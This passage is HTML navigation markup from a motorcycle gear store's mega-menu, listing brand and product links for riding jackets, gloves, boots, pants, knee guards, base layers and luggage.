</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-40091' id='mega-menu-item-40091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/" aria-haspopup="true" aria-expanded="false">KORDA Riding Jacket<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40092' id='mega-menu-item-40092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/">KORDA Edge Riding Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42972' id='mega-menu-item-42972'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/">KORDA Street Riding Jacket</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32491' id='mega-menu-item-32491'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/gloves/">GLOVES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32507' id='mega-menu-item-32507'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti/" aria-haspopup="true" aria-expanded="false">BIKERATTI  GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32509' id='mega-menu-item-32509'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/">Bikeratti Meridian Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32510' id='mega-menu-item-32510'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/" aria-haspopup="true" aria-expanded="false">SOLACE GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34954' id='mega-menu-item-34954'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/">SOLACE Furious CE Gloves V2.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41346' id='mega-menu-item-41346'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/">SOLACE Furious Gloves V3.0 CE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32516' id='mega-menu-item-32516'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/">Solace Versadry WP Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34283' id='mega-menu-item-34283'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/">SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34979' id='mega-menu-item-34979'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/">SOLACE SABRE CE GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37999' id='mega-menu-item-37999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/">▸ Solace Rival Carbon CE Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37559' id='mega-menu-item-37559'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vento-dualsport-gloves/">▸ SOLACE Vento Dualsport Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40907' id='mega-menu-item-40907'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/">▸ Solace Hobo Semi-Gauntlet Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32522' id='mega-menu-item-32522'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" aria-haspopup="true" aria-expanded="false">SCALA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32523' id='mega-menu-item-32523'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/">Scala Air Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32524' id='mega-menu-item-32524'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/">Scala Trekker Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32525' id='mega-menu-item-32525'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/">Scala Viper Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32526' id='mega-menu-item-32526'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/">Scala Runner Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37817' id='mega-menu-item-37817'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/">▸  Scala Atlas Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38287' id='mega-menu-item-38287'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/">▸  Scala Typhoon Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38340' id='mega-menu-item-38340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/">▸ Scala Speed Glove</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32527' id='mega-menu-item-32527'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/" aria-haspopup="true" aria-expanded="false">LS2 GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35227' id='mega-menu-item-35227'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/">LS2 SPARK II LEATHER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35250' id='mega-menu-item-35250'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/">LS2 SPARK II AIR GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35268' id='mega-menu-item-35268'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/">LS2 CHAKI GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34228' id='mega-menu-item-34228'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/" aria-haspopup="true" aria-expanded="false">RAIDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34225' id='mega-menu-item-34225'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/">Raida AirWave Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34226' id='mega-menu-item-34226'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/">Raida AqDry Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35304' id='mega-menu-item-35304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/" aria-haspopup="true" aria-expanded="false">CRAMSTER GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35305' id='mega-menu-item-35305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/">CRAMSTER K2K GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35379' id='mega-menu-item-35379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/">CRAMSTER BREEZER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35405' id='mega-menu-item-35405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/">CRAMSTER FLUX WP GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36991' id='mega-menu-item-36991'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/">CRAMSTER FLUX SP GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35847' id='mega-menu-item-35847'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/" aria-haspopup="true" aria-expanded="false">KORDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35849' id='mega-menu-item-35849'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/">Korda Street Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/">KORDA AERO GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35951' id='mega-menu-item-35951'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/">KORDA STREET SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35958' id='mega-menu-item-35958'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/">KORDA STUNT SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41436' id='mega-menu-item-41436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/">Korda Triad Riding Gloves</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32574' id='mega-menu-item-32574'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/boots/">BOOTS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32575' id='mega-menu-item-32575'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/">FLY Racing Maverik   Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32577' id='mega-menu-item-32577'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-riding-boot/">Orazo Riding Boot</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32578' id='mega-menu-item-32578'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ryo-boots/">RYO Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32579' id='mega-menu-item-32579'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/">XDI Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32580' id='mega-menu-item-32580'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-boots/">Solace Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32581' id='mega-menu-item-32581'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-tourer-boots/">Raida Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33030' id='mega-menu-item-33030'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-riding-boots/">AXOR RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36205' id='mega-menu-item-36205'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-riding-boots/">BISON RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37866' id='mega-menu-item-37866'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-boots/">LS2 BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32605' id='mega-menu-item-32605'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-shoe-cover/">Solace Shoe Cover Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38053' id='mega-menu-item-38053'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/">Solace Socks Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40222' id='mega-menu-item-40222'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/vr1-biker-boots/">VR1 Biker Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41483' id='mega-menu-item-41483'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/korda-boots/">KORDA BOOTS</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32479' id='mega-menu-item-32479'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/pants/">Pants<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43001' id='mega-menu-item-43001'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/" aria-haspopup="true" aria-expanded="false">SOLACE PANT<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34874' id='mega-menu-item-34874'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/">SOLACE COOLPRO V3T.0 PANTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32485' id='mega-menu-item-32485'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/">Solace Gravel Denim Jeans Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32486' id='mega-menu-item-32486'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/">Solace S30 Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37492' id='mega-menu-item-37492'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/">SOLACE ION AIR MESH PANT</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37763' id='mega-menu-item-37763'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/">Solace Mercury Denim Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32489' id='mega-menu-item-32489'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" aria-haspopup="true" aria-expanded="false">Scala Pants<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32490' id='mega-menu-item-32490'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/">Scala Street Riding Pant</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34812' id='mega-menu-item-34812'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/" aria-haspopup="true" aria-expanded="false">RAIDA PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34813' id='mega-menu-item-34813'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/">Raida Rover Riding Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-37509' id='mega-menu-item-37509'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/" aria-haspopup="true" aria-expanded="false">BISON PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37508' id='mega-menu-item-37508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/">BISON AIR PRO RIDING PANT</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32529' id='mega-menu-item-32529'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/knee-guards/">Knee Guards<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32530' id='mega-menu-item-32530'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/aspida-knee-guard/">Aspida Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32536' id='mega-menu-item-32536'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scoyco-knee-guard/">Scoyco Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34152' id='mega-menu-item-34152'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-knee-guards/">Solace Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36348' id='mega-menu-item-36348'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/cramster-knee-guard/">Cramster Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37160' id='mega-menu-item-37160'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/taichi-knee-guards/">Taichi Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37673' id='mega-menu-item-37673'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-knee-guard/">Orazo Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41079' id='mega-menu-item-41079'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/">Scala Knee Guards</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32478' id='mega-menu-item-32478'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/">JACKETS BASE LAYER<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34720' id='mega-menu-item-34720'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/">Raida Base Layer ( Top )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34719' id='mega-menu-item-34719'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/">Raida Base Layer ( Bottom )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38614' id='mega-menu-item-38614'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/">SOLASE S-DRY 500</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32539' id='mega-menu-item-32539'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/motorcycle-luggage/" aria-haspopup="true" aria-expanded="false" tabindex="0">Motorcycle Luggage<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32540' id='mega-menu-item-32540'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tank-bags">Tank Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32542' id='mega-menu-item-32542'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tank-bag/">Dirtsack Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32543' id='mega-menu-item-32543'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/">Guardian Gears Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32545' id='mega-menu-item-32545'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/">Solace Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36189' id='mega-menu-item-36189'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tankbag/">Bison Tank Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32546' id='mega-menu-item-32546'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/saddle-bags">Saddle Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32548' id='mega-menu-item-32548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/">Dirtsack Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32549' id='mega-menu-item-32549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-saddle-bag/">Invictus Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32551' id='mega-menu-item-32551'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/">Guardian Gears Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32552' id='mega-menu-item-32552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-saddle-bags/">Solace Saddle Bags</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37881' id='mega-menu-item-37881'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-saddle-bag/">▸Bison Saddle Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32553' id='mega-menu-item-32553'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tail-bags">Tail Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
